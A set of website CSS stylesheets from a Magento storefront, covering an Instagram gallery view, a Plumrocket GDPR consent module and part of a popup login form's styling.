#backgrounddiv #whitebgdiv #rightpart > .main-user-div > .user > .userimage > img {
    border: 1px solid;
    border-radius: 50px;
    height: 34px;
    padding: 2px;
    width: 34px;
}

#backgrounddiv #whitebgdiv #rightpart > .main-user-div > .user .userlink {
    display: inline-table;
    font-size: 20px;
    line-height: 40px;
    margin-left: 10px;
    vertical-align: middle; height:40px;
}

#backgrounddiv #whitebgdiv #rightpart ul {
    border-bottom: 1px solid #000;
    clear: both;
    padding: 15px 0;
}

#backgrounddiv #whitebgdiv #rightpart ul li 
{
	clear: both;
	cursor: pointer;
	display: inline-table;
	font-family: open sans;
	font-size: 14px;
	margin: 5px 0;
	padding: 15px 30px;
	text-align: left;
	transition: all 1s ease 0s;
    width: calc(100% - 60px);
}

#backgrounddiv #whitebgdiv #rightpart ul li:hover 
{ 
  background: rgba(255, 255, 255, 0.74) none repeat scroll 0 0;
  border: 1px solid #e2e2e2;
  box-shadow: 2px 5px 7px 0 rgba(0, 0, 0, 0.23); 
}

#backgrounddiv #whitebgdiv #rightpart ul li a:hover { text-decoration:none; }

#backgrounddiv #whitebgdiv #rightpart ul li a span {
    color: #000000 !important;
  	font-weight: 500;
  	vertical-align: middle;		
}

#backgrounddiv #whitebgdiv #rightpart ul li:hover a span 
{ 
	background-color: transparent !important;
  	color: #67c6ed !important; 
}

#backgrounddiv #whitebgdiv #rightpart ul li a span.number {
    color:#fff !important;
	height:20px;
	width:20px;
	display:inline-block;
	background-color: #222;
    border-radius: 50%;
	text-align:center;
	display:none;
}

#backgrounddiv #whitebgdiv #rightpart #instatitle
{
	color: #222;

	font-style: italic;
	font-family: Times New Roman,serif;
	font-weight: 300;
    letter-spacing: 0.01em;
	text-align:left;
	font-size:17px;
	margin-left:20px;
	margin-top:10px;
}

#backgrounddiv #whitebgdiv #rightpart #instatitle p,
#backgrounddiv #whitebgdiv #rightpart #instatitle strong,
#backgrounddiv #whitebgdiv #rightpart #instatitle span,
#backgrounddiv #whitebgdiv #rightpart #instatitle em, 
#backgrounddiv #whitebgdiv #rightpart #instatitle label
{
	color:#222 !important; 
	font-family: Times New Roman,serif !important; 
	font-size:17px; 
}

#backgrounddiv #loadingdiv {
  background: rgba(0, 0, 0, 0) url("../images/instagrampro/balls.svg") no-repeat scroll 0 0 / 63px 63px;
  display: none;
  height: 63px;
  margin-left:48%;
  margin-top: 15%;
  width: 63px;
}

#backgrounddiv #whitebgdiv #closebtndiv {
  background: rgba(0, 0, 0, 0) url("../images/instagrampro/close.png") no-repeat scroll 0 0 / 25px 25px;
  cursor: pointer;
  height: 25px;
  position: absolute;
  right: -12px;
  top: -16px;
  width: 25px;
  z-index:9999;
}

#backgrounddiv #whitebgdiv #prevbtndiv {
  background: rgba(0, 0, 0, 0) url("../images/instagrampro/instaprev.png") no-repeat scroll 0 0;
  cursor: pointer;
  float: left;
  height: 50px;
  left: -51px;
  position: absolute;
  top: 47%;
  width: 50px;
}

#backgrounddiv #whitebgdiv #nextbtndiv
{
	height:50px;
	width:50px;
	float:left;
	background:url("../images/instagrampro/instanext.png") scroll 0 0 no-repeat;
	cursor:pointer;	
	right: -60px;
  	position: absolute;
  	top: 47%;	
}

#backgrounddiv #whitebgdiv #rightpart #cntbtndiv #userdatadiv
{
	float:left;
	margin-left:15%;
}

#backgrounddiv #whitebgdiv #rightpart #cntbtndiv #userdatadiv > img 
{
    border: 1px solid #ccc;
    border-radius: 25px;
    height: 36px;
    width: 36px;
	float:left;
}

#backgrounddiv #whitebgdiv #rightpart #cntbtndiv #userdatadiv > a 
{
   margin-left:10px;
   font-size:23px;
}

#backgrounddiv #whitebgdiv #rightpart #cntbtndiv #userdatadiv > a:hover 
{
   text-decoration:none;
}

#backgrounddiv #whitebgdiv #rightpart ul.prditem li {
  border: 1px solid #e2e2e2;
  display: inline-table;
  height: 142px;
  margin-bottom: 15px;
  margin-right: 2%;
  margin-top:0;
  padding:0;
  width: 31% !important;
}

#backgrounddiv #whitebgdiv #rightpart ul.prditem li:nth-child(3n) {
  margin-right: 0;
}

#backgrounddiv #whitebgdiv #rightpart ul.prditem li a.prdblocka > img {
    border-bottom: 1px solid #e2e2e2;
    width: 100%;
	float:left;
}

#backgrounddiv #whitebgdiv #rightpart ul.prditem li a.prdblocka > span {
    float: left;
    font-size: 11px;
    height: 30px;
    overflow: hidden;
    padding: 5px;
    width: calc(100% - 10px);
}

#backgrounddiv #whitebgdiv #rightpart ul.prditem li div { display:none; }

#backgrounddiv #whitebgdiv #rightpart ul.prditem li:hover 
{ 
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  box-shadow: 4px 7px 15px 0 rgba(0, 0, 0, 0.23); 
}

#backgrounddiv #whitebgdiv #rightpart ul.prditem li:hover a span {
    color: #000 !important;
}

@media only screen and (max-width: 1060px) {
	
#backgrounddiv #whitebgdiv { width:550px; display:table; }

#backgrounddiv #whitebgdiv #leftpart { width:100%; }

#backgrounddiv #whitebgdiv #rightpart { width:calc(100% - 20px); margin-top:15px; }	
	
#backgrounddiv #whitebgdiv #rightpart ul li { padding: 7px 17px; width: calc(100% - 36px); }

#backgrounddiv #whitebgdiv #prevbtndiv,
#backgrounddiv #whitebgdiv #nextbtndiv { top: 260px; }

}

@media only screen and (max-width: 680px)
{
.instagrampro-view #mainimgdiv .hoverp #innerdiv > #imagelikes { margin-left:10px; }
.instagrampro-view #mainimgdiv .hoverp #innerdiv > #imagecomments { margin-right:10px; }	
}

@media only screen and (max-width: 640px) 
{
#backgrounddiv #whitebgdiv #prevbtndiv { left: -7px; z-index:9999; }
#backgrounddiv #whitebgdiv #nextbtndiv { right: -18px; z-index:9999; }
#backgrounddiv #whitebgdiv { max-width: 90%; }
#backgrounddiv #whitebgdiv #leftpart #titletext { display:none; }
}

@media only screen and (max-width: 480px)
{
.instagrampro-view #mainimgdiv .hoverp #innerdiv > span { padding-top:15%; }
.instagrampro-view #mainimgdiv .hoverp #innerdiv > #imagelikes { margin-left:35%; }
.instagrampro-view #mainimgdiv .hoverp #innerdiv > #imagecomments { float:left; margin-left:35%; }
}

@media only screen and (max-width:400px) 
{
#backgrounddiv #whitebgdiv #prevbtndiv, 
#backgrounddiv #whitebgdiv #nextbtndiv { top: 150px; }
}

@media only screen and (max-width: 360px)
{
.instagrampro-view #mainimgdiv .hoverp #innerdiv > span { padding-top:10%; }
}

--- FILE ---
content_type: text/css
request_url: https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/Plumrocket_GDPR/css/prgdpr.css
body_size: 2945
content:
/**
 * Plumrocket Inc.
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the End-user License Agreement
 * that is available through the world-wide-web at this URL:
 * http://wiki.plumrocket.net/wiki/EULA
 * If you are unable to obtain it through the world-wide-web, please
 * send an email to support@plumrocket.com so we can send you a copy immediately.
 *
 * @package     Plumrocket_GDPR
 * @copyright   Copyright (c) 2018 Plumrocket Inc. (http://www.plumrocket.com)
 * @license     http://wiki.plumrocket.net/wiki/EULA  End-user License Agreement
 */

.prgdpr__list {
  list-style: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: space-between;
  -ms-flex-align: space-between;
  align-items: space-between;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  text-align: center;
  margin: 0 -15px;
  padding: 10px;
}

.prgdpr__item {
  width: calc(100% / 12 * 4 - 30px);
  min-width: 240px;
  margin: 0 15px;
  margin-top: 50px;
  padding: 15px 10px;
  box-sizing: border-box;
  position: relative;
  z-index: 2;
}

.prgdpr__item a:before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  border: 1px solid #3399cc;
  border-radius: 4px;
  width: 100%;
  height: 100%;
  opacity: 0;
  transition: .2s;
  box-shadow: 0 12px 5px -9px #00000021;
}

.prgdpr__item:hover a::before {
  opacity: 1;
}

.prgdpr__link {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  text-decoration: none;
  color: inherit;
}

.prgdpr__link:hover,
.prgdpr__link:visited {
  text-decoration: none;
  color: inherit;
}

.prgdpr__icon {
  margin: 0 auto;
}

.prgdpr__name {
  margin-top: 15px;
}

.prgdpr__item .prgdpr__name {
  font-size: 16px;
  min-height: 42px;
}

.prgdpr__text {
  margin-top: 15px;
  font-size: 12px;
  text-align: center;
}

.prgdpr__footer {
  margin-top: 30px;
}

.prgdpr__address {
  margin-top: 20px;
}

.prgdpr__faq {
  margin-top: 35px;
}

.prgdpr__transition,
.prgdpr-accordion__descr,
.prgdpr-accordion .prgdpr-accordion__item .prgdpr-accordion__btn:before,
.prgdpr-accordion .prgdpr-accordion__item .prgdpr-accordion__btn:after {
  -webkit-transition: opacity 0.5s ease;
  transition: opacity 0.5s ease;
}

.prgdpr-accordion .prgdpr-accordion__item .prgdpr-accordion__btn:before,
.prgdpr-accordion .prgdpr-accordion__item .prgdpr-accordion__btn:after {
  transition: all .25s;
}

.prgdpr__no-select,
.prgdpr-accordion__name {
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.prgdpr-accordion__name {
  font-size: 14px;
  line-height: 18px;
  font-weight: 600;
  letter-spacing: 1px;
  display: block;
  margin: 0;
  cursor: pointer;
  color: #3399cc;
  background-color: rgba(51, 153, 204, 0.1);
  padding-left: 5px;
  padding-right: 25px;
  padding-bottom: 6px;
  padding-top: 6px;
}

.prgdpr-accordion__descr {
  font-size: 13px;
  line-height: 19px;
  letter-spacing: 1px;
  position: relative;
  overflow: hidden;
  max-height: 800px;
  opacity: 1;
  z-index: 2;
  margin-left: 15px;
}

.prgdpr-accordion__descr p:first-child {
  margin-top: 0.5rem;
}

.prgdpr-accordion {
  list-style: none;
  padding: 0;
  margin: 0;
  margin-top: 20px;
}

.prgdpr-accordion .prgdpr-accordion__item {
  position: relative;
  margin: 0;
  padding: 0;
  border-top: 1px solid #c7c7c7;
}

.prgdpr-accordion .prgdpr-accordion__item:last-of-type {
  border-bottom: 1px solid #c7c7c7;
}

.prgdpr-accordion .prgdpr-accordion__item .prgdpr-accordion__btn {
  position: absolute;
  right: 15px;
  top: 9px;
}

.prgdpr-accordion .prgdpr-accordion__item .prgdpr-accordion__btn:before,
.prgdpr-accordion .prgdpr-accordion__item .prgdpr-accordion__btn:after {
  content: "";
  position: absolute;
  background-color: #3399cc;
  width: 3px;
  height: 9px;
}

.prgdpr-accordion .prgdpr-accordion__item .prgdpr-accordion__btn:before {
  -webkit-transform: translate(-2px, 0) rotate(45deg);
  transform: translate(-2px, 0) rotate(45deg);
}

.prgdpr-accordion .prgdpr-accordion__item .prgdpr-accordion__btn:after {
  -webkit-transform: translate(2px, 0) rotate(-45deg);
  transform: translate(2px, 0) rotate(-45deg);
}

.prgdpr-accordion .prgdpr-accordion__item input.prgdpr-accordion__toggle[type=checkbox] {
  position: absolute;
  cursor: pointer;
  width: 100%;
  height: 100%;
  z-index: 1;
  opacity: 0;
}

.prgdpr-accordion .prgdpr-accordion__item input.prgdpr-accordion__toggle[type=checkbox]:checked~.prgdpr-accordion__name {
  color: inherit;
  background: none;
}

.prgdpr-accordion .prgdpr-accordion__item input.prgdpr-accordion__toggle[type=checkbox]:checked~.prgdpr-accordion__descr {
  margin: 0;
  max-height: 0;
  opacity: 0;
  margin-left: 15px;
  transition: .35s;
}

.prgdpr-accordion .prgdpr-accordion__item input.prgdpr-accordion__toggle[type=checkbox]~.prgdpr-accordion__descr {
  transition: .35s;
  max-height: auto;
  height: auto;
}

.prgdpr-accordion .prgdpr-accordion__item input.prgdpr-accordion__toggle[type=checkbox]:checked~i:before {
  -webkit-transform: translate(2px, 0) rotate(45deg);
  transform: translate(2px, 0) rotate(45deg);
}

.prgdpr-accordion .prgdpr-accordion__item input.prgdpr-accordion__toggle[type=checkbox]:checked~i:after {
  -webkit-transform: translate(-2px, 0) rotate(-45deg);
  transform: translate(-2px, 0) rotate(-45deg);
}

.prgdpr__toolbar {
  display: flex;
  justify-content: space-between;
}

.prgdpr__password-wrap {
  padding-top: 20px;
  position: relative;
}

.prgdpr__label {
  position: absolute;
  top: 0;
  left: 0;
  transform: translateY(26px);
  padding-left: 10px;
  z-index: 10;
  transition: all .25s;
  will-change: font-size;
}

.prgdpr__label--active {
  transform: translateY(0);
  color: #006bb4;
  font-size: 1.2rem;
  padding: 0;
}

.forgot {
  display: block;
  margin-top: 6px;
  font-size: 11px;
}

.prgdpr-consent-content-actions {
  text-align: right;
}

.modal-inner-wrap {
  max-width: 850px;
}

.prgdpr-consent-popup-modal .modal-footer,
.prgdpr-consent-notifys-modal .modal-footer,
.prgdpr-consent-checkbox-modal .modal-footer {
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
}

.prgdpr-consent-popup-modal .modal-footer .action,
.prgdpr-consent-notifys-modal .modal-footer .action,
.prgdpr-consent-checkbox-modal .modal-footer .action {
  margin: 5px;
  width: 200px;
  min-width: 150px;
}

.ie11 ._inner-scroll.modal-popup .modal-inner-wrap,
.ie10 ._inner-scroll.modal-popup .modal-inner-wrap,
.ie9 ._inner-scroll.modal-popup .modal-inner-wrap {
  max-height: 90%;
  -ms-overflow-y: scroll;
}

.prgdpr-account-modal .modal-inner-wrap {
  width: 462px;
}

.prgdpr-account-modal .modal-footer .action.primary {
  margin-left: 10px;
}

.prgdpr-account-modal .modal-footer .action.primary.delete {
  background-color: #c60909;
  border-color: #c60909;
}

.prgdpr-account-modal .modal-footer .action.primary.delete:hover {
  background-color: #CC4A2E;
  border-color: #CC4A2E;
}

.deleted-modal .modal-inner-wrap {
  width: 600px;
}

.deleted-modal h2 {
  font-weight: 700;
  color: red;
}

.deleted-modal hr {
  margin-top: 5px;
}

.deleted-modal .prgdpr-info-title {
  margin-top: 20px;
  display: inline-block;
}

.prgdpr__btns .submit.primary.delete {
  background-color: #c60909;
  border-color: #c60909;
}

.prgdpr__btns .submit.primary.delete:hover {
  background-color: #CC4A2E;
  /*border-color: #CC4A2E;*/
}

.prgdpr__actions-toolbar {
  margin-top: 50px;
}

#notice-cookie-block {
  background: rgba(0, 33, 68, 0.89);
  color: #e6e6e6;
  font-size: 11px;
  position: fixed;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 10px;
  z-index: 200;
  overflow-y: scroll;
}

.prgdpr-notice__content {
  background: none;
  padding: 0;
  width: 100%;
  max-width: 1024px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  line-height: 1.4em;
  margin: 0 auto;
}

.prgdpr-notice__actions.actions {
  padding: 0;
  padding-left: 10px;
  white-space: nowrap;
}

#prgdpr-consentcheckboxes-container {
  margin-top: 7px;
}

@media (min-width: 768px),
print {
  .prgdpr__toolbar.actions-toolbar::before,
  .prgdpr__toolbar.actions-toolbar::after {
    display: none;
  }
  .form-edit-account .fieldset.prgdpr__fieldset {
    width: 55%;
  }
}

@media (max-width: 1086px) {
  .prgdpr__item {
    width: calc(100% / 12 * 6 - 30px);
  }
}

@media (max-width: 767px) {
  .prgdpr__btns .submit {
    max-width: 300px;
    width: 100%;
  }
}

@media (max-width: 579px) {
  .prgdpr-notice__content {
    flex-wrap: wrap;
    justify-content: center;
    font-size: 10px;
  }
  .prgdpr-notice__actions.actions {
    margin-top: 10px;
  }
  .prgdpr-notice__actions .prgdpr-notice__button {
    padding: 7px 70px;
    margin-bottom: 5px;
  }
}

@media (max-width: 570px) {
  .deleted-modal h2 {
    font-size: 22px;
  }
}

@media (min-width: 420px) {
  .prgdpr__fieldset {
    max-width: 400px;
  }
}

@media (max-width: 344px) {
  .prgdpr__toolbar {
    display: flex;
    flex-direction: column;
  }
  .prgdpr__btns button {
    width: 100%;
  }
}

@media (max-width: 796px) {
  .prgdpr__item {
    margin: 0 5px;
    width: calc(100% / 12 * 6 - 10px);
  }
}

@media (max-width: 605px) {
  .prgdpr__list {
    margin: 0;
  }
  .prgdpr__item {
    width: calc(100% *12 / 1 - 50px);
    max-width: 350px;
    margin: 0;
    margin: auto;
  }
}

@media (max-width: 767px) {
  .prgdpr__item:hover {
    outline: none;
  }
}

/* Porto Theme */
body.prgdpr-smartwave #prgdpr-export-modal .form,
body.prgdpr-smartwave-porto_rtl #prgdpr-export-modal .form {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.prgdpr-smartwave #prgdpr_porto_newsletter_popup {
  text-align: left;
  padding-bottom: 12px;
}

.prgdpr-smartwave #prgdpr_porto_newsletter_popup label {
  font-size: 11px;
  vertical-align: middle;
}

.prgdpr-smartwave #newsletter_popup .subscribe-bottom {
  text-align: left;
  bottom: 0px;
}

.prgdpr-smartwave #newsletter_popup .block-content {
  position: relative;
}

.prgdpr-smartwave #newsletter_popup #newsletter-popup {
  margin-bottom: 10px;
}

.prgdpr-smartwave #newsletter_popup .actions {
  margin-top: 10px;
}

.prgdpr-smartwave .block.newsletter .form.subscribe {
  display: flex;
  flex-wrap: wrap;
}

.prgdpr-smartwave .block.newsletter .form.subscribe #prgdpr_porto_footer_newsletter {
  order: 2;
}

.prgdpr-smartwave .block.newsletter .form.subscribe .actions {
  order: 1;
}

.prgdpr-smartwave .footer-middle .block.newsletter label {
  display: inline-block;
  margin: 0;
}

.prgdpr-smartwave .footer-middle .block.newsletter .prgdpr-consent-checkbox {
  display: flex;
  align-items: center;
  margin-top: 7px;
  flex-wrap: wrap;
}
.prgdpr-smartwave .footer-middle .block.newsletter .prgdpr-consent-checkbox div.mage-error{
  width: 100%;
}
.prgdpr-smartwave .footer-middle .prgdpr-consent-checkboxes-block {
  margin-top: 10px;
}

.prgdpr-smartwave .footer-middle .prgdpr-consent-checkboxes-block input {
  height: auto;
}

.prgdpr-smartwave .prgdpr-consent-popup-modal .modal-footer,
.prgdpr-smartwave .prgdpr-consent-notifys-modal .modal-footer,
.prgdpr-smartwave .prgdpr-consent-checkbox-modal .modal-footer {
  align-items: center;
}

.prgdpr-smartwave.prgdpr-account-delete .prgdpr__secondary-btn,
.prgdpr-smartwave.prgdpr-account-export .prgdpr__secondary-btn {
  margin-top: 3px;
}

.prgdpr-smartwave #prgdpr-delete-modal form {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.prgdpr-smartwave .form-newsletter-manage .fieldset>.field.choice {
  margin-bottom: 0;
}

.prgdpr-smartwave .prgdpr-consent-checkbox label {
  font-size: 1.4rem;
}

/* Porto Theme END*/

/* Ultimo Theme */
body.prgdpr-infortis .subscribe .prgdpr-consent-checkbox {
  display: flex;
  align-items: center;
}

body.prgdpr-infortis .fieldset>.field.prgdpr__password-wrap:not(.choice)>.label {
  width: auto;
  padding: 0;
  padding-left: 10px;
}

body.prgdpr-infortis #prgdpr-deleted-modal h2 {
  padding-top: 10px;
}

.prgdpr-infortis-base .block.newsletter .form.subscribe {
  display: flex;
  flex-wrap: wrap;
}

.prgdpr-infortis-base .block.newsletter .form.subscribe #prgdpr_newsletter_checkbox {
  order: 2;
  width: 100%;
}

.prgdpr-infortis-base .block.newsletter .form.subscribe .actions {
  order: 1;
}

.prgdpr-infortis-base .footer-primary-bottom .block.newsletter label {
  display: inline-block;
  margin: 0;
}

.prgdpr-infortis-base .footer-primary-bottom .block.newsletter .prgdpr-consent-checkbox {
  display: flex;
  align-items: center;
  margin-top: 7px;
  flex-wrap: wrap;
}

.prgdpr-infortis-base .footer-primary-bottom .block.newsletter .prgdpr-consent-checkbox .mage-error{
  width: 100%;
}

.prgdpr-infortis-base .footer-primary-bottom .prgdpr-consent-checkboxes-block {
  margin-top: 10px;
}

.prgdpr-infortis-base .footer-primary-bottom .prgdpr-consent-checkboxes-block input {
  height: auto;
}

.prgdpr-infortis-base .block.newsletter .actions {
  width: auto;
}

@media screen and (min-width: 768px) {
  .prgdpr-infortis-base .block.newsletter {
    width: auto;
    max-width: 330px;
  }

  .prgdpr-infortis-base .form-create-account .prgdpr-consent-checkboxes-block,
  .prgdpr-infortis-base .form-newsletter-manage .prgdpr-consent-checkboxes-block {
    margin-left: 25.8%;
  }

  .prgdpr-infortis-base .prgdpr-account-modal .fieldset>.field:not(.choice)>.label {
    padding: 0 0 0 10px;
    width: auto;
  }

  .prgdpr-infortis-base .form-newsletter-manage .fieldset>.field.choice {
    margin-bottom: 0;
  }

}

@media only screen and (max-width: 767px) {
  .prgdpr-infortis-base .footer-container .footer-primary-bottom .item.newsletter-wrapper {
    display: block;
  }

  .prgdpr-infortis-base .block.newsletter .newsletter {
    flex-grow: 1;
  }
}
/* Ultimo Theme  END*/


--- FILE ---
content_type: text/css
request_url: https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/Plumrocket_Popuplogin/css/popuplogin.css
body_size: 3895
content:
#prpl-modal-popup.prpl-modal-popup .modal-inner-wrap {
  width: 380px;
  margin: 10% auto;
  height: auto;
}

/*=== wrapper ===*/
#prpl-modal-popup {
  padding: 0 15px 30px 15px;
  width: 100%;
  left: 0;
  top: 0;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  pointer-events: auto;
}

#prpl-modal-inner-wrap {
  max-width: 380px;
  height: auto;
  border-radius: 4px;
  margin: 7% auto 0 auto;
  background-color: #ffffff;
  position: relative;
  overflow: visible;
}

#prpl-modal-inner-wrap * {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

#prpl-modal-popup input[type="text"]::-moz-placeholder,
#prpl-modal-popup input[type="password"]::-moz-placeholder,
#prpl-modal-popup input[type="url"]::-moz-placeholder,
#prpl-modal-popup input[type="tel"]::-moz-placeholder,
#prpl-modal-popup input[type="search"]::-moz-placeholder,
#prpl-modal-popup input[type="number"]::-moz-placeholder,
#prpl-modal-popup input[type="datetime"]::-moz-placeholder,
#prpl-modal-popup input[type="email"]::-moz-placeholder {
  color: #000000;
}


/*=== form ===*/

/* header */
#prpl-modal-inner-wrap .modal-header {
  padding: 30px 0 10px 0;
  text-align: center;
  width: 240px;
  border-bottom: 1px solid #c9c9c9;
  margin: 0 auto 20px auto;
}

  #prpl-modal-inner-wrap .modal-header img {
      display: inline-block;
  }

  #prpl-modal-inner-wrap .action-close {
      padding: 5px;
      line-height: normal;
      margin: 10px 0 0 0;
      right: 10px;
      top: 0;
      position: absolute;
      z-index: 100;
  }


/* content */
#prpl-modal-inner-wrap .modal-content {
  padding: 0 0 20px 0;
  max-width: 258px;
  width: 100%;
  margin: 0 auto 15px auto;
}

  #prpl-modal-inner-wrap .modal-content h2 {
      margin: 0 0 15px 0;
      font-size: 22px;
      line-height: 25px;
  }

  #prpl-modal-inner-wrap .modal-content div.mage-error {
      font-size: 11px;
      margin-top: 3px;
  }

  #prpl-modal-inner-wrap .modal-content a {
      color: #2f4c81;
      text-decoration: underline
  }

  #prpl-modal-inner-wrap .modal-content a:hover {
      text-decoration: none;
      cursor: pointer;
  }

  #prpl-modal-inner-wrap .modal-content a.action {
      margin-top: 7px;
      display: inline-block;
  }

  #prpl-modal-inner-wrap .modal-content .fieldset {
      margin-bottom: 5px;
  }

  #prpl-modal-inner-wrap .modal-content .field {
      margin: 0 0 12px 0;
  }

  #prpl-modal-inner-wrap .modal-content .field label,
  #prpl-modal-inner-wrap .modal-content .field .label {
      display: none;
  }

  
  #prpl-modal-inner-wrap .modal-content .field .choice label {
      display: inline-block;
      font-size: 12px;
      vertical-align: top;
  }

  #prpl-modal-inner-wrap .modal-content .field input[type="text"],
  #prpl-modal-inner-wrap .modal-content .field input[type="password"],
  #prpl-modal-inner-wrap .modal-content .field input[type="url"],
  #prpl-modal-inner-wrap .modal-content .field input[type="tel"],
  #prpl-modal-inner-wrap .modal-content .field input[type="search"],
  #prpl-modal-inner-wrap .modal-content .field input[type="number"],
  #prpl-modal-inner-wrap .modal-content .field input[type="datetime"],
  #prpl-modal-inner-wrap .modal-content .field input[type="email"] {
      height: 38px;
      line-height: 38px;
      border: 1px solid #b2b2b2;
      border-radius: 4px;
      -webkit-box-shadow: inset 0 2px 4px 0 #ebebeb;
      box-shadow: inset 0 2px 4px 0 #ebebeb;
      padding: 0 9px;
      width: 100%;
  }

  #prpl-modal-inner-wrap .modal-content .field .control {
      position: relative;
      width: 100%;
  }

  #prpl-modal-inner-wrap .modal-content .fieldset.login .field.email .control:before,
  #prpl-modal-inner-wrap .modal-content .fieldset.login .field.password .control:before {
      background-image: url("../images/1455552331_user_male.svg")!important;
      background-size: cover;
      content: "";
      display: inline-block;
      width: 15px;
      height: 15px;
      position: absolute;
      top: 12px;
      left: 7px;
  }
  #prpl-modal-inner-wrap .modal-content .fieldset.login .field.password .control:before {
      background-image: url("../images/1455551701_103.svg")!important;
      z-index: 3;
  }

  #prpl-modal-inner-wrap .modal-content .fieldset.login .field input[type="email"],
  #prpl-modal-inner-wrap .modal-content .fieldset.login .field input[type="password"] {
      padding: 0 9px 0 27px;
  }

  #prpl-modal-inner-wrap .modal-content .field input[type="text"]:focus,
  #prpl-modal-inner-wrap .modal-content .field input[type="password"]:focus,
  #prpl-modal-inner-wrap .modal-content .field input[type="url"]:focus,
  #prpl-modal-inner-wrap .modal-content .field input[type="tel"]:focus,
  #prpl-modal-inner-wrap .modal-content .field input[type="search"]:focus,
  #prpl-modal-inner-wrap .modal-content .field input[type="number"]:focus,
  #prpl-modal-inner-wrap .modal-content .field input[type="datetime"]:focus,
  #prpl-modal-inner-wrap .modal-content .field input[type="email"]:focus {
      -webkit-box-shadow: none;
      box-shadow: none;
  }

  #prpl-modal-inner-wrap .modal-content .field select {
      border: 1px solid #b2b2b2;
      padding: 0 25px 0 5px;
      height: 38px;
      line-height: 38px;
      color: #000000;
      border-radius: 4px;
      -webkit-box-shadow: inset 0 2px 4px 0 #ebebeb;
      box-shadow: inset 0 2px 4px 0 #ebebeb;
  }

  #prpl-modal-inner-wrap .modal-content .field select:hover,
  #prpl-modal-inner-wrap .modal-content .field select:focus {
      outline: none;
      -webkit-box-shadow: none;
      box-shadow: none;
  }

  #prpl-modal-inner-wrap .actions-toolbar .primary {
      float: none;
      width: 100%;
      margin: 0 0 5px 0;
      padding: 0;
  }

  #prpl-modal-inner-wrap .actions-toolbar button.action {
      margin: 0;
      width: 100%;
      background: #36596f;
      background: -webkit-linear-gradient(top,  #36596f 0%,#263b4c 100%);
      background: -webkit-gradient(linear,  left top, left bottom,  from(#36596f),to(#263b4c));
      background: -o-linear-gradient(top,  #36596f 0%,#263b4c 100%);
      background: linear-gradient(to bottom,  #36596f 0%,#263b4c 100%);
      filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#36596f', endColorstr='#263b4c',GradientType=0 );
      border: 1px solid #11110f;
      -webkit-box-shadow: inset 0 1px 0 0 #558cb5;
      box-shadow: inset 0 1px 0 0 #558cb5;
      color: #ffffff;
      text-shadow: 0 1px 1px #000;
      font-family: "Open Sans", Arial, sans-serif;
      font-size: 14px;
      height: 37px;
      line-height: 36px;
      padding: 0;
      border-radius: 6px;
      text-align: center;
      -webkit-transition: all 0.5s;
      -o-transition: all 0.5s;
      transition: all 0.5s;
  }

  #prpl-modal-inner-wrap .actions-toolbar button.action:hover {
      opacity: 0.9;
  }

  #prpl-modal-inner-wrap .actions-toolbar .prpl-f-password {
      font-size: 11px;
      text-align: center;
      width: 100%;
  }

  #prpl-modal-inner-wrap .actions-toolbar .prpl-f-password a.action {
      margin-top: 7px;
      text-decoration: underline;
  }

  #prpl-modal-inner-wrap .actions-toolbar .prpl-f-password a.action:hover {
      text-decoration: none;
  }

  #prpl-modal-inner-wrap .actions-toolbar .prpl-cr-account {
      text-align: center;
      width: 100%;
      border-top: 1px solid #E8E8E8;
      margin-top: 20px;
      padding-top: 15px;
  }

  #prpl-modal-inner-wrap .actions-toolbar .prpl-cr-account a {
      background-image: url("../images/1455552331_user_male_blue.svg")!important;
      background-size: 20px;
      background-repeat: no-repeat;
      padding-left: 22px;
      margin-top: 3px;
      width: auto;
  }
  
  #prpl-modal-inner-wrap ._block-content-loading{
      position: static;
  }

  #prpl-modal-inner-wrap .loading-mask{
      background: rgba(230, 230, 230, 0.6);
  }

  #prpl-modal-inner-wrap .loader{
      width: 55px;
      height: 55px;
      position: absolute;
      top: 50%;
      left: 50%;
      margin-top: -26px;
      margin-left: -26px;
  }

  #prpl-modal-inner-wrap .loader:before{
      content: "";
      width: 45px;
      height: 45px;
      border: 4px solid #fff;
      display: inline-block;
      border-radius: 50%;
      border-top-color: #888888;
      vertical-align: middle;
      -webkit-animation: spin .8s linear infinite;
      animation: spin .8s linear infinite;
  }

  #prpl-modal-inner-wrap .loading-mask img{
      display: none;
  }


/* social login */
#prpl-modal-inner-wrap #socialLoginButtons .pslogin-spacer table td {
  vertical-align: middle;
  padding: 5px 0;
}

#prpl-modal-inner-wrap #socialLoginButtons .pslogin-block {
  margin: 0;
}

#prpl-modal-inner-wrap #socialLoginButtons .pslogin-buttons ul {
  margin-bottom: 0;
}

#prpl-modal-inner-wrap #socialLoginButtons .pslogin-buttons li {
  width: 100%;
  height: auto;
}

#prpl-modal-inner-wrap .pslogin-buttons .pslogin-button-auto {
  width: 100%;
  position: relative;
  border-radius: 6px;
  padding-left: 37px;
  -webkit-box-shadow: inset 0 1px 0 0 rgba(255,255,255,0.5);
  box-shadow: inset 0 1px 0 0 rgba(255,255,255,0.5);
  border: 1px solid rgba(0,0,0,0.1);
  overflow: hidden;
}

#prpl-modal-inner-wrap .pslogin-buttons .pslogin-button-icon {
  position: absolute;
  background-color: inherit;
  top: 3px;
  left: 2px;
  height: 32px;
  line-height: 36px;
  border-radius: 4px 0 0 4px;
}

